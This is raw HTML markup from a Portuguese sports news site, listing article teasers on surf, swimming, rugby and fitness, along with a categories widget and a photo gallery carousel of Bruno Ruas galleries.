				<a href="https://fairplay.pt/modalidades/surf/2025-ano-forte-para-o-longboard-portugues/"><img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" title="2025: ano forte para o longboard português" data-lazy-src="https://fairplay.pt/wp-content/uploads/2026/01/572249191_18541876210021524_3001099459754622388_n-1024x682.jpg"><noscript><img width="1024" height="682" src="https://fairplay.pt/wp-content/uploads/2026/01/572249191_18541876210021524_3001099459754622388_n-1024x682.jpg" title="2025: ano forte para o longboard português"></noscript></a>
			</div>
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/surf/" class="btArticleCategory cat-item-575">Surf</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										<a href="https://fairplay.pt/author/palex/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Palex Ferreira</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/surf/2025-ano-forte-para-o-longboard-portugues/">
				2025: ano forte para o longboard português
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">2<span>min</span></span>
													<span class="btArticleViewsCount">5</span>
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem rowInnerItem col-sm-4  btTextLeft"  ><div class="rowItemContent"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData topImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							<div class="btSinglePostImage">
				<a href="https://fairplay.pt/modalidades/surf/o-que-e-o-volume-e-porque-importa-no-surf/"><img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" title="O que é o volume (e porque importa) no surf?" data-lazy-src="https://fairplay.pt/wp-content/uploads/2025/12/pexels-pixabay-416676-1024x512.jpg"><noscript><img width="1024" height="512" src="https://fairplay.pt/wp-content/uploads/2025/12/pexels-pixabay-416676-1024x512.jpg" title="O que é o volume (e porque importa) no surf?"></noscript></a>
			</div>
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/surf/" class="btArticleCategory cat-item-575">Surf</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 4, 2026</span>
										<a href="https://fairplay.pt/author/palex/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a861ceb19f8dacb1f330713c088485d3?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Palex Ferreira</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/surf/o-que-e-o-volume-e-porque-importa-no-surf/">
				O que é o volume (e porque importa) no surf?
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">3<span>min</span></span>
													<span class="btArticleViewsCount">14</span>
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div></div><div class="bt_banner no-border" ><a href="https://fairplay.pt/newsletter">
  <img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" alt="newsletter" data-lazy-src="http://fairplay.pt/wp-content/uploads/2016/11/EVERYTHING-3.jpg"><noscript><img width="728" height="90" src="http://fairplay.pt/wp-content/uploads/2016/11/EVERYTHING-3.jpg" alt="newsletter"></noscript>
</a></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem rowInnerItem col-sm-4  btTextLeft inherit"  ><div class="rowItemContent"><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced noBorder" ><hr></div><header class="header btClear medium  regular" ><div class="dash"><h3><span class="headline">FP Aqua</span></h3></div></header><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div   class="btPostContainer" style="border: 1px solid rgba(0,0,0,.1); padding: 0 30px;"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__" style="margin: -1px -31px 0 -31px;">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2025/12/Untitled-design-1.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/modalidades/natacao/10-talentos-da-natacao-portuguesa-a-acompanhar-em-2026/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/natacao/" class="btArticleCategory cat-item-278">Natação</a><a href="https://fairplay.pt/category/modalidades/natacao/natacao-nacional/" class="btArticleCategory cat-item-3110">Natação Nacional</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Dezembro 30, 2025</span>
										<a href="https://fairplay.pt/author/joao-bastos/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/dfaddde3d01d9d44ab38d5a1eabda5ff?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/dfaddde3d01d9d44ab38d5a1eabda5ff?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/dfaddde3d01d9d44ab38d5a1eabda5ff?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfaddde3d01d9d44ab38d5a1eabda5ff?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>João Bastos</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/natacao/10-talentos-da-natacao-portuguesa-a-acompanhar-em-2026/">
				10 talentos da natação portuguesa a acompanhar em 2026
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">7<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomExtraSmallSpaced noBorder" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Agosto 10, 2021</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/natacao/natacao-nacional/balanco-da-natacao-portuguesa-em-toquio2020/">
				Balanço da natação portuguesa em Tóquio2020
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Fevereiro 12, 2020</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/natacao/natacao-nacional/teatro-circo-do-sc-braga/">
				O Teatro e o Circo do SC Braga
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Julho 31, 2019</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/natacao/natacao-internacional/mundial-de-gwangju-balanco-internacional/">
				Mundial de Gwangju &#8211; Balanço Internacional
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced bottomSmallSpaced noBorder" ><hr></div></div></div></div><div class="rowItem rowInnerItem col-sm-4  btTextLeft inherit"  ><div class="rowItemContent"><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced noBorder" ><hr></div><header class="header btClear medium  regular" ><div class="dash"><h3><span class="headline">FP Rugby</span></h3></div></header><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div   class="btPostContainer" style="border: 1px solid rgba(0,0,0,.1); padding: 0 30px;"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__" style="margin: -1px -31px 0 -31px;">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/615545459_923061900076513_2605173191737480231_n-1024x599.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/rugby/" class="btArticleCategory cat-item-259">Rugby</a><a href="https://fairplay.pt/category/modalidades/rugby/rugby-nacional/" class="btArticleCategory cat-item-3105">Rugby Nacional</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 18, 2026</span>
										<a href="https://fairplay.pt/author/francisco-isaac/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Francisco Isaac</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/rugby/3-destaques-dos-lusitanos-das-meias-finais-da-re-super-cup-2025/">
				3 destaques dos Lusitanos das meias-finais da RE Super Cup 2025
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">3<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomExtraSmallSpaced noBorder" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 18, 2026</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-storti-em-modo-hat-trick-nos-alpes/">
				Rugby Português “Lá Fora”: Storti em modo hat-trick nos Alpes
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/rugby/copa-iberica-2026-bons-sinais-do-masculino-e-feminino/">
				Copa Ibérica 2026: bons sinais do masculino e feminino
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-martins-peca-chave-no-colomiers/">
				Rugby Português “Lá Fora”: Martins peça-chave no Colomiers
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced bottomSmallSpaced noBorder" ><hr></div></div></div></div><div class="rowItem rowInnerItem col-sm-4  btTextLeft inherit"  ><div class="rowItemContent"><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced noBorder" ><hr></div><header class="header btClear medium  regular" ><div class="dash"><h3><span class="headline">FP Fit</span></h3></div></header><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div   class="btPostContainer" style="border: 1px solid rgba(0,0,0,.1); padding: 0 30px;"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__" style="margin: -1px -31px 0 -31px;">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/09/sc_2-1024x453.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/modalidades/fitness/sistemas-energeticos-e-o-desporto-da-teoria-a-pratica/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/fitness/" class="btArticleCategory cat-item-277">Fitness</a><a href="https://fairplay.pt/category/modalidades/" class="btArticleCategory cat-item-255">Modalidades</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Setembro 26, 2022</span>
										<a href="https://fairplay.pt/author/ricardooliveira/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c59cde02bb3941a4cf9fe7ee77dfdbbd?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c59cde02bb3941a4cf9fe7ee77dfdbbd?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c59cde02bb3941a4cf9fe7ee77dfdbbd?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c59cde02bb3941a4cf9fe7ee77dfdbbd?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Ricardo Oliveira</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/fitness/sistemas-energeticos-e-o-desporto-da-teoria-a-pratica/">
				Sistemas Energéticos e o Desporto: da teoria à prática
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">5<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomExtraSmallSpaced noBorder" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Setembro 15, 2022</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/fitness/sistemas-energeticos-e-o-desporto-o-que-sao-e-a-sua-utilidade/">
				Sistemas Energéticos e o Desporto: o que são e a sua utilidade
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Agosto 24, 2022</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/fitness/metodos-de-ativacao-e-potenciacao-para-a-competicao-pt-2/">
				Métodos de Ativação e Potenciação para a Competição pt.2
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate btHideTopData no-imageImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Agosto 24, 2022</span>
										
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/metodos-de-ativacao-e-potenciacao-para-a-competicao-pt-1/">
				Métodos de Ativação e Potenciação para a Competição pt.1
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced bottomSmallSpaced noBorder" ><hr></div></div></div></div></div></div></div></div><div class="rowItem col-md-3 col-sm-6 col-ms-12 btTextLeft"  data-width="3"><div class="rowItemContent" ><div class="bt_banner no-border" >[adinserter name=&#8221;Block 4&#8243;]</div><div class="btText" ><div class="clever-core-ads">[adinserter name=&#8221;Block 4&#8243;]</div>
<div class="clever-core-ads"></div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><div class="btBox shortcode_widget_categories "><h4><span>Categories</span></h4><ul>	<li class="cat-item cat-item-317"><a href="https://fairplay.pt/category/entrevistas/">Entrevistas <span>142</span></a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fairplay.pt/category/fp/">FP+ <span>943</span></a>
</li>
	<li class="cat-item cat-item-256"><a href="https://fairplay.pt/category/futebol/">Futebol <span>2.274</span></a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://fairplay.pt/category/historias-de-futebol/">Histórias de Futebol <span>139</span></a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fairplay.pt/category/mercado/">Mercado <span>264</span></a>
</li>
	<li class="cat-item cat-item-9447"><a href="https://fairplay.pt/category/mlb/">MLB <span>44</span></a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fairplay.pt/category/modalidades/">Modalidades <span>4.501</span></a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://fairplay.pt/category/podcasts/">Podcasts <span>1.251</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fairplay.pt/category/uncategorized/">Uncategorized <span>10</span></a>
</li>
</ul></div></div></div></div></div></div></div></div></section><section data-bg="https://fairplay.pt/wp-content/uploads/2016/11/Untitled-design-1.png" id="bt_section697005bd0e588"  class="boldSection btDarkSkin inherit wBackground cover btBackgroundOverlay btSolidDarkBackground rocket-lazyload" style=""><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  data-width="12"><div class="rowItemContent" ><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div><div class="btCategoryTitle btIcoBigSizeIcon "><div class="sIcon cat-item- "><span class="btIco btIcoBigSize btIcoFilledType btIconCircleShape"><span  data-ico-s7="&#xe6bf;" class="btIcoHolder"></span></span></div><div class="btCategoryTitleTxt"><h2>Galerias</h2></div></div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><div class=" btCarouselSmallNav boldClientList btNoPadding btNextToSlidesArrow"><div class="bclPort" data-slides="6" data-slick='{"pauseOnHover":true,"pauseOnDotsHover":true,"autoplay":true,"autoplaySpeed":3000}'><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/06/@ruasmidia_7-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-e-a-slar-2022-chega-ao-fim/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-e-a-slar-2022-chega-ao-fim/">
				As lentes de Bruno Ruas: e a SLAR 2022 chega ao fim
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/05/@ruasmidia_6-1-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/galerias/as-lentes-de-bruno-ruas-emocao-e-decisoes-na-slar-2022/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/galerias/as-lentes-de-bruno-ruas-emocao-e-decisoes-na-slar-2022/">
				As lentes de Bruno Ruas: emoção e decisões na SLAR 2022
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/05/@ruasmidia_2-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-a-slar-no-seu-esplendor-maximo/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-a-slar-no-seu-esplendor-maximo/">
				As lentes de Bruno Ruas: a SLAR no seu esplendor máximo
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/03/20220225_@ruasmidia_6-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-yaras-aquecem-pos-carnaval/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-yaras-aquecem-pos-carnaval/">
				As lentes de Bruno Ruas: Yaras aquecem pós-Carnaval
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate image backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/02/@ruasmidia_15-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/galerias/as-lentes-de-bruno-ruas-brasil-campeao-da-sul-centro-2022/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/galerias/as-lentes-de-bruno-ruas-brasil-campeao-da-sul-centro-2022/">
				As lentes de Bruno Ruas: Brasil campeão da Sul-Centro 2022
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate  backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/01/20220107_ruasmidia_8.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-continua-a-preparacao-para-o-sul-centro/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-continua-a-preparacao-para-o-sul-centro/">
				As lentes de Bruno Ruas: continua a preparação para o Sul-Centro
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2022/01/ruasmidia_29.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-brasil-aquece-para-o-campeonato-sul-centro/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							
										
					</div>
		<h4>
			<a href="https://fairplay.pt/fp/as-lentes-de-bruno-ruas-brasil-aquece-para-o-campeonato-sul-centro/">
				As lentes de Bruno Ruas: Brasil &#8220;aquece&#8221; para o Campeonato Sul-Centro
			</a>
		</h4>
					
		
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div><div class="bclItem "><div class="bclItemChild"><div class="bclItemChildContent"><div class="btSinglePostTemplate btSinglePostTemplateCount smallTemplate gallery backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2021/11/00005-scaled-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/fp/galerias/as-lentes-de-pedro-pinheiro-portugal-japao-um-encontro-para-a-historia/"></a></div>
							
